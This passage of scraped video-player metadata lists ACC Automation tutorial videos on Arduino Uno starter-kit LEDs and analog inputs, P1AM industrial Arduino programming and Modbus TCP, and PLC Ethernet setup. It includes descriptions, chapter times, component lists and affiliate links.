-  4 digit 7-segment Display\n5 -  Yellow LED\n5 -  Blue LED\n5 -  Green LED\n5 -  Red LED\n1 -  RGB LED\n2 -  Photoresistor\n1 -  Thermistor\n2 -  Diode Rectifier (1N4007)\n2 -  NPN Transistor (PN2222)\n1 -  IC 74HC595\n30 -  Resistor\n10 -  Female-to-male DuPont Wire\n\nThis kit is available from Amazon. Here are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nThe Arduino UNO is one of the best boards to learn about electronics and coding. This full board is the most used and documented board of the whole Arduino family.\n \nACC Automation\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"https://video-meta.humix.com/link/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb.vtt","VideoSrcURL":"https://streaming.open.video/contents/YuodpPzjNcThDcEW/1686422912/index.m3u8","VideoDurationMs":1168066,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":0,"IsAutoPlay":false,"IsLoop":true,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"import-from-youtube","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":false,"ShortenId":"QA4zPJyz4a2","Preview":false,"PlaylistHumixId":"","VideoSelection":0,"MagicPlaceholderType":2,"MagicHTML":"","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":109726,"PublisherId":226373,"VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","DomainId":365326,"Title":"Elegoo Arduino Uno Super Starter Kit LEDs","Description":"We will now look at LEDs we can wire and program using our Mk Arduino Uno super starter kit. Light-emitting diodes (LEDs) are semiconductors that will show light when current passes through them. This light is produced within the solid semiconductor material, so it can be called a solid-state lighting device.\nWe will be looking at the wiring of LEDs with our breadboard. Different resistor values will be used to change the LED light brightness. We will discuss how we can calculate the amount of current passing through our LED.\nAn RGB and Red LED will then be wired to our Arduino UNO. The brightness and color of our LEDs will then be changed through the programming of the Arduino Uno. PWM outputs will be used in our program (sketch). Let’s get started.\n\nMore detailed information can be obtained on our website. Here is a link to this post.\nhttps://accautomation.ca/arduino-uno-super-starter-kit-leds/\n\nThis kit is available from Amazon. \nHere are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\n00:00 Arduino Uno LEDs\n00:37 Breadboard\n02.05 5mm LEDs\n03:17 Purpose of Resistors\n04:38 Ohm\u0026#39;s Law - Online Calculator\n06:15 Wiring and Operation of 3 Red LEDs with different resistors \n08:54 RGB LEDs Explained\n10:05 Arduino PWM Output\n11:24 Arduino PWM Program - Control LED Colour and Brightness\n17:38 Verify and Upload Arduino Sketch \n18:13 Arduino PWM Output to LEDs\n\nA complete list of posts in this series can be obtained at the following location:\nArduino Uno Software Super Starter Kit\nPrevious posts in this Arduino Uno Super Starter Kit Series:\nHardware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-hardware\nhttps://youtu.be/kjVSPigu8Ls\nSoftware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-software\nhttps://youtu.be/C03a_QhSKxI\n\nComponent listing for the Elegoo Arduino UNO R3 Super Starter Kit\n1 -  ELEGOO UNO R3 Controller Board (Arduino-Compatible)\n1 -  LCD1602 Module (with pin header)\n1 -  Breadboard Expansion Board\n1 -  Power Supply Module\n1 -  Joystick Module\n1 -  IR Receiver\n1 -  Servo Motor (SG90)\n1 -  Stepper Motor\n1 -  ULN2003 Stepper Motor Driver Board\n1 -  Ultrasonic Sensor\n1 -  DHT11 Temperature and Humidity Module\n1 -  9V Battery with DC\n1 -  65 Jumper Wire\n1 -  USB Cable\n1 -  Active Buzzer\n1 -  Passive Buzzer\n1 -  Potentiometer\n1 -  5V Relay\n1 -  Breadboard\n1 -  Remote\n1 -  Tilt Switch\n5 -  Button (small)\n1 -  1 digit 7-segment Display\n1 -  4 digit 7-segment Display\n5 -  Yellow LED\n5 -  Blue LED\n5 -  Green LED\n5 -  Red LED\n1 -  RGB LED\n2 -  Photoresistor\n1 -  Thermistor\n2 -  Diode Rectifier (1N4007)\n2 -  NPN Transistor (PN2222)\n1 -  IC 74HC595\n30 -  Resistor\n10 -  Female-to-male DuPont Wire\n\nThis kit is available from Amazon. Here are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nThe Arduino UNO is one of the best boards to learn about electronics and coding. This full board is the most used and documented board of the whole Arduino family.\n \nACC Automation\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-12 20:57:32","ModifiedDate":"2022-10-12 21:15:15","PreviewImage":"https://streaming.open.video/poster/YuodpPzjNcThDcEW/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb_WvEkAX.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":1168066,"StreamingURL":"https://streaming.open.video/contents/YuodpPzjNcThDcEW/1686422912/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","LoadError":"[MagicPlayerPlaylist:0]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming","IABCategoryIds":"631","NLBCategoryIds":"193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"QA4zPJyz4a2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds","ChannelSlug":"","Language":"en","Keywords":"acc automation,arduino kit,arduino tutorial,arduino uno,arduino uno r3,arduino uno starter kit,elegoo,elegoo starter kit,elegoo uno r3,arduino uno super starter kit leds","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":110152,"PublisherId":226373,"VideoContentId":"47c58a005269fd35ae786eba14b8085abbe2218f8c1a7bbc41174f2f8407784b","DomainId":365326,"Title":"Productivity Open P1AM Industrial Arduino Program Structure","Description":"We will now look at the P1AM industrial Arduino program structure. The P1AM-100 industrial controller is programmed with the Arduino IDE (Integrated Development Environment). The arduino IDE will allow us to write sketches (programs). These sketches have basic common elements like setup and loop. \nWe will be looking at these elements in our first program in the Arduino IDE and ProductivityBlocks. We will be modifying our first program with the selector switch. When it is on we will flash the CPU LED light on and off. When it is off we will ensure that the CPU LED light is off. Let\u0026#39;s get started.\n\nMore information can be obtained on our website. This includes all of the links mentioned in this video.\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-structure\n\nHere are previous posts in this Productivity Open Arduino Compatible Industrial Controller Series. A full list can be obtained at the following location:\nhttps://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller\nIndustrial Controller Hardware\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-hardware\n- Starter Kit Unboxing Video\nhttps://youtu.be/y6T8fWKWan8\n- Powering Up Video\nhttps://youtu.be/PHnLJa6X1d0\nInstalling the Software\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-installing-the-software\nhttps://youtu.be/M7Agvhq69og\nFirst Program\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-first-program\nhttps://youtu.be/x2yKEw1lWGg\n\nThere are several reasons why we are using the Productivity Open Arduino Compatible Industrial Controller. Here are just a few.\n- CE and UL certified\n- Designed to be MKRZero compatible\n- Industrial shields available - Ethernet and general-purpose IO \n- 15 Productivity 1000 PLC modules can be added - Customize your system \n- Use your Arduino programs in the industrial environment\n- Micro USB port - Power the CPU only and programming\n- Micro SD card slot \n- Programmable toggle switch \n- CPU LED light\n- Free software - Arduino IDE\n- Productivity blocks - Program Development Time Saver\n\nThe Productivity Open Arduino Compatible Industrial Controller currently has all of these features built into the P1AM-100 CPU.\n\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-13 10:55:53","ModifiedDate":"2022-10-13 11:03:58","PreviewImage":"https://streaming.open.video/poster/eATTdIOwvNIeEERZ/47c58a005269fd35ae786eba14b8085abbe2218f8c1a7bbc41174f2f8407784b_vgEMjK.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":415948,"StreamingURL":"https://streaming.open.video/contents/eATTdIOwvNIeEERZ/1689880539/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"47c58a005269fd35ae786eba14b8085abbe2218f8c1a7bbc41174f2f8407784b","LoadError":"[MagicPlayerPlaylist:1]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming","IABCategoryIds":"631","NLBCategoryIds":"193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"dBzPPIyO5a2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/productivity-open-p1am-industrial-arduino-program-structure","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/productivity-open-p1am-industrial-arduino-program-structure","ChannelSlug":"","Language":"en","Keywords":"arduino based plc,arduino controller,arduino industrial automation,arduino industrial project,arduino plc,automation direct,industrial arduino vs plc,mkrzero,mkrzero industrial,plc vs arduino","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":2652432,"PublisherId":226373,"VideoContentId":"oAqqTZDqrX2","DomainId":365326,"Title":"P1-M622-16DR Mini PLC Establishing Communication!","Description":"Master P1-M622-16DR Mini PLC Ethernet communication! Stop struggling with PLC connections - finally establish reliable communication with Productivity Suite.\n\n📖 FULL WRITTEN TUTORIAL + DOWNLOADS\nhttps://accautomation.ca/p1-m622-16dr-mini-plc-establishing-communication/\n\n⏱️ TIMESTAMPS\n0:00 - Introduction - P1-M622-16DR Overview\n0:55 - Communication Ports Breakdown\n1:31 - Physical Connection Setup\n1:54 - Productivity Suite Software Launch\n2:07 - CPU Connections Window Access\n3:07 - Testing Communication - Blinking LED\n3:37 - IP Address Configuration\n4:50 - Establishing Ethernet Connection\n6:11 - Communication Capabilities Overview\n\n📚 WHAT YOU\u0026#39;LL LEARN\n✅ Connect P1-M622-16DR Mini PLC via Ethernet to Productivity Suite software\n✅ Configure IP addresses and network settings for reliable PLC communication\n✅ Test PLC connection using the blinking LED verification method\n✅ Navigate CPU Connections window and establish online programming mode\n\n🔗 MORE RESOURCES\n▶ Series: https://accautomation.ca/series/\n▶ PLC Beginners Guide: https://accautomation.ca/programming/plc-beginners-guide/\n▶ Free eBooks: https://accautomation.ca (subscribe for download)\n\n🛒 RECOMMENDED HARDWARE\n▶ Training Kits: https://accautomation.ca/series/\n\n💬 Questions? Drop a comment below.\n\n🔔 New tutorials every Monday — Subscribe and hit the bell!\n\n#PLC #HMI #IndustrialAutomation #LadderLogic #AutomationDirect #PLCProgramming #ACCAutomation","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2026-01-26 15:30:52","ModifiedDate":"2026-01-26 15:40:27","PreviewImage":"https://video-meta.open.video/poster/jQmOstH5NIwz/oAqqTZDqrX2_teVYaH.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":472300,"StreamingURL":"https://streaming.open.video/contents/jQmOstH5NIwz/1769441597/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"oAqqTZDqrX2","LoadError":"[MagicPlayerPlaylist:2]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming,Networking","IABCategoryIds":"631,600","NLBCategoryIds":"193,189","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"oAqqTZDqrX2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/p1-m622-16dr-mini-plc-establishing-communication","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/p1-m622-16dr-mini-plc-establishing-communication","ChannelSlug":"","Language":"en","Keywords":"industrial automation,acc automation,plc tutorial,plc programming,programmable logic controller,#plc programing,P1-M622-16DR,Mini PLC,Productivity Suite,PLC communication","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":109707,"PublisherId":226373,"VideoContentId":"58d2387e7455cfae4ed516d3ac604cc43059ae1c94bec39a278bfb3e965c7bfd","DomainId":365326,"Title":"Productivity Open P1AM Arduino Modbus TCP Client to Click PLC","Description":"We will now connect our Productivity Open P1AM Arduino to a Click PLC. Using Modbus TCP the Arduino will be the Client (Master) and the Click will be the Server (Slave). We will explain how to connect our P1AM-ETH Industrial Arduino Ethernet Shield to the Click PLC. The protocol will be Modbus TCP on an Ethernet communication network. Modbus is a master-slave type of communication. Masters will always send the commands to read or write to the slaves on the network. The slaves will respond if the communication is directed at them. Since this is an Ethernet network our master is known as a client and the slave as a server.\nThe P1AM Example from Automation Direct on GitHub will be used. It will be modified to write to holding registers and coils in the Click PLC. The temperature from the thermocouple input unit on the P1AM will be written to the Click PLC. Inputs from the simulator input card on our Arduino P1AM will be written to the Click PLC outputs directly. The Click PLC will also be programmed with a heartbeat circuit. This will detect if communications have been severed and will reset the outputs after 5 seconds. Let\u0026#39;s get started with our Arduino P1AM Modbus client to Click Modbus server. \n\nMore information can be obtained on our website. This includes all of the links mentioned in this video.\nhttps://accautomation.ca/productivity-open-p1am-arduino-modbus-tcp-client-to-click-plc/\n\n00:00 Arduino P1AM Modbus client to Click server\n00:38 Click Modbus server configuration\n01:55 Click Modbus addresses\n04:05 Arduino P1AM Modbus client program\n13:34 Click communication heartbeat program\n18:00 Arduino Click Modbus communication testing\n\nHere are previous posts in this Productivity Open Arduino Compatible Industrial Controller Series. A full list can be obtained at the following location:\nhttps://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller\nIndustrial Controller Hardware\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-hardware\nInstalling the Software\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-installing-the-Software\nhttps://youtu.be/M7Agvhq69og\nFirst Program\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-first-program\nhttps://youtu.be/x2yKEw1lWGg\nProgram Structure\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-structure\nhttps://youtu.be/a1eimdZpfLg\nSerial Monitor COM\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-serial-monitor-com\nhttps://youtu.be/eDngjuBYCBg\nProgram Control\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-control/\nhttps://youtu.be/-J-Ikt3yWhU\nOperators\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-operators\nhttps://youtu.be/Q9J7RUXdeEk\nGPIO Inputs and Outputs\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-gpio-inputs-and-outputs\nhttps://youtu.be/49QPNQu6aaY\nTime Instructions\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-time-instructions\nhttps://youtu.be/ql9ShzOIrqQ\nP1000 Expansion Analog Combination Module\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-p1000-expansion-analog-combination-module\nhttps://youtu.be/f7myzcPP0_8\nPP1000 Expansion Digital Inputs and Outputs Part 1\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-p1000-expansion-digital-inputs-and-outputs-part-1\nhttps://youtu.be/Pub7M_NP4rw\nP1000 Expansion Digital Inputs and Outputs Part 2\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-p1000-expansion-digital-inputs-and-outputs-part-2\nhttps://youtu.be/K65luk051gQ\nWatchdog Timer\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-watchdog-timer\nhttps://youtu.be/t0SydLhJfg4\nPID Control\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-pid-control\nhttps://youtu.be/QVOwlcccJu0\nArduino Modbus TCP to C-More EA9\nhttps://accautomation.ca/p1am-arduino-modbus-tcp-to-c-more-ea9\nhttps://youtu.be/CQOAzVfLzjE\nArduino Ethernet Shield Web Server\nhttps://accautomation.ca/productivity-open-p1am-web-server/\nhttps://youtu.be/1nfyzraHuRE\n\nThere are several reasons why we are using the Productivity Open Arduino Compatible Industrial Controller. Here are just a few.\n- CE and UL certified\n- Designed to be MKRZero compatible\n- Industrial shields available - Ethernet and general-purpose IO \n- 15 Productivity 1000 PLC modules can be added - Customize your system \n- Use your Arduino programs in the industrial environment\n- Micro USB port - Power the CPU only and programming\n- Micro SD card slot \n- Programmable toggle switch \n- CPU LED light\n- Free software - Arduino IDE\n- Productivity blocks - Program Development Time Saver\n\nThe Productivity Open Arduino Compatible Industrial Controller currently has all of these features built into the P1AM-100 CPU.\n\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-12 19:48:09","ModifiedDate":"2022-10-12 20:06:07","PreviewImage":"https://streaming.open.video/poster/MDjfrlWKfZRBVCFg/58d2387e7455cfae4ed516d3ac604cc43059ae1c94bec39a278bfb3e965c7bfd_cRPeOi.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":1187319,"StreamingURL":"https://streaming.open.video/contents/MDjfrlWKfZRBVCFg/1688363749/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"58d2387e7455cfae4ed516d3ac604cc43059ae1c94bec39a278bfb3e965c7bfd","LoadError":"[MagicPlayerPlaylist:3]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Home Automation,Programming,Manufacturing","IABCategoryIds":"634,631,104","NLBCategoryIds":"839,193,148","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"QQyjPJzz5a2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/productivity-open-p1am-arduino-modbus-tcp-client-to-click-plc","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/productivity-open-p1am-arduino-modbus-tcp-client-to-click-plc","ChannelSlug":"","Language":"en","Keywords":"arduino modbus client,arduino modbus client example,arduino modbus tcp client example,acc automation,p1am ethernet shield,arduino plc,automation direct,plc arduino,productivity open p1am arduino modbus tcp client to click plc,p1am modbus tcp","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":110072,"PublisherId":226373,"VideoContentId":"1193c1d25de3a5042407b34a5360192182f1daa94e64e0ed1c3b8f4b52561be8","DomainId":365326,"Title":"P1AM Industrial Arduino GPIO Inputs and Outputs","Description":"The Arduino P1AM-GPIO is an industrial rated shield providing inputs and outputs for the P1AM-100 Arduino system. It provides a connection from most of the P1AM-100 GPIO pins to the front 18 position terminal block connector.\nWe will be looking at the wiring and programming of this input and output industrial rated shield that mounts on the left side of the P1AM-100 CPU arduino unit. Analog points will be wired to a potentiometer and LED (light-emitting diode) for demonstration of the voltage range that we can input and output. Digital points will be wired for discrete input and output using a pushbutton switch and LED. PWM (pulse width modulation) will also be used to control the brightness of a LED connected to a digital output. Let\u0026#39;s get started.\n\nMore information can be obtained on our website. This includes all of the links mentioned in this \r\nvideo.\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-gpio-inputs-and-outputs\n\nHere are previous posts in this Productivity Open Arduino Compatible Industrial Controller Series. A full list can be obtained at the following location:\nhttps://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller\nIndustrial Controller Hardware\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-hardware\n- Starter Kit Unboxing Video\nhttps://youtu.be/y6T8fWKWan8\n- Powering Up Video\nhttps://youtu.be/PHnLJa6X1d0\nInstalling the Software\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-installing-the-software\nhttps://youtu.be/M7Agvhq69og\nFirst Program\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-first-program\nhttps://youtu.be/x2yKEw1lWGg\nProgram Structure\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-structure\nhttps://youtu.be/a1eimdZpfLg\nVariables Data Types\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-variables-data-types\nhttps://youtu.be/7C26YtFBC7c\nSerial Monitor COM\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-serial-monitor-com\nhttps://youtu.be/eDngjuBYCBg\nProgram Control\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-control/\nhttps://youtu.be/-J-Ikt3yWhU\nOperators\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-operators\nhttps://youtu.be/Q9J7RUXdeEk\n\nThere are several reasons why we are using the Productivity Open Arduino Compatible Industrial Controller. Here are just a few.\n- CE and UL certified\n- Designed to be MKRZero compatible\n- Industrial shields available - Ethernet and general-purpose IO \n- 15 Productivity 1000 PLC modules can be added - Customize your system \n- Use your Arduino programs in the industrial environment\n- Micro USB port - Power the CPU only and programming\n- Micro SD card slot \n- Programmable toggle switch \n- CPU LED light\n- Free software - Arduino IDE\n- Productivity blocks - Program Development Time Saver\n\nThe Productivity Open Arduino Compatible Industrial Controller currently has all of these features built into the P1AM-100 CPU.\n\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-13 09:52:05","ModifiedDate":"2022-10-13 10:07:13","PreviewImage":"https://streaming.open.video/poster/eAXBYILHCckfEZhN/1193c1d25de3a5042407b34a5360192182f1daa94e64e0ed1c3b8f4b52561be8_dRfAaf.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":934300,"StreamingURL":"https://streaming.open.video/contents/eAXBYILHCckfEZhN/1683744433/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"1193c1d25de3a5042407b34a5360192182f1daa94e64e0ed1c3b8f4b52561be8","LoadError":"[MagicPlayerPlaylist:4]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming,Laptops \u0026 Notebooks,Computer Peripherals,Computers \u0026 Electronics,Business \u0026 Industrial","IABCategoryIds":"631,630,601,596,53","NLBCategoryIds":"193,173,171,166,112","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"dl5zjZz45r2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/p1am-industrial-arduino-gpio-inputs-and-outputs","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/p1am-industrial-arduino-gpio-inputs-and-outputs","ChannelSlug":"","Language":"en","Keywords":"arduino based plc,arduino industrial automation,arduino industrial project,arduino plc,automation direct,industrial arduino vs plc,industrial shields,industrial shields plc,mkrzero,mkrzero industrial","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":109704,"PublisherId":226373,"VideoContentId":"a8d5c90ef45acfcbf2be6285d23a725dd9ee852014d02787d908a487783788c4","DomainId":365326,"Title":"Arduino Uno Super Starter Kit Analog Inputs","Description":"We will now be looking at how to use analog inputs to our Arduino UNO controller. An analog input converts a voltage level into a digital value that can be used in our Arduino program or sketch. This external input signal can represent many different items. Speed, levels, distance, brightness, density, humidity,  etc. are a few items that this analog input can represent.\nWe will be wiring a 10K potentiometer to the first analog input of the controller. The Arduino Uno R3 from our Super Starter Kit will be used. As the analog values changes via our potentiometer, we will use PWM to change the brightness of an LED. We will look at how this conversion from analog voltage to digital is done. Values will be displayed on the built-in serial monitor of our Arduino IDE software. Let’s get started.\n\nThis kit is available from Amazon. \nHere are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nA full list of posts in this series can be obtained at the following location:\nArduino Uno Software Super Starter Kit\nhttps://accautomation.ca/arduino-uno-super-starter-kit-analog-inputs/\n\n00:00 Arduino UNO Analog Inputs\n01:05 10K Potentiometer\n02:45 Arduino UNO Analog Resolution\n04:39 Analog Joystick \n05:59 Wiring Analog Input\n06:50 Analog Hardware \n08:32 Arduino UNO analog program\n13:30 Testing Analog Program\n\nPrevious posts in this Arduino Uno Super Starter Kit Series:\nHardware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-hardware\nhttps://youtu.be/kjVSPigu8Ls\nSoftware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-software\nhttps://youtu.be/C03a_QhSKxI\nLEDs\nhttps://accautomation.ca/arduino-uno-super-starter-kit-leds/\nhttps://youtu.be/QYALyRyhTBs\nDigital Inputs\nhttps://accautomation.ca/arduino-uno-super-starter-kit-digital-inputs/\nhttps://youtu.be/es5t6v2nS84\n\nComponent listing for the Elegoo Arduino UNO R3 Super Starter Kit\n1 -  ELEGOO UNO R3 Controller Board (Arduino-Compatible)\n1 -  LCD1602 Module (with pin header)\n1 -  Breadboard Expansion Board\n1 -  Power Supply Module\n1 -  Joystick Module\n1 -  IR Receiver\n1 -  Servo Motor (SG90)\n1 -  Stepper Motor\n1 -  ULN2003 Stepper Motor Driver Board\n1 -  Ultrasonic Sensor\n1 -  DHT11 Temperature and Humidity Module\n1 -  9V Battery with DC\n1 -  65 Jumper Wire\n1 -  USB Cable\n1 -  Active Buzzer\n1 -  Passive Buzzer\n1 -  Potentiometer\n1 -  5V Relay\n1 -  Breadboard\n1 -  Remote\n1 -  Tilt Switch\n5 -  Button (small)\n1 -  1 digit 7-segment Display\n1 -  4 digit 7-segment Display\n5 -  Yellow LED\n5 -  Blue LED\n5 -  Green LED\n5 -  Red LED\n1 -  RGB LED\n2 -  Photoresistor\n1 -  Thermistor\n2 -  Diode Rectifier (1N4007)\n2 -  NPN Transistor (PN2222)\n1 -  IC 74HC595\n30 -  Resistor\n10 -  Female-to-male DuPont Wire\n\nThis kit is available from Amazon. Here are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - 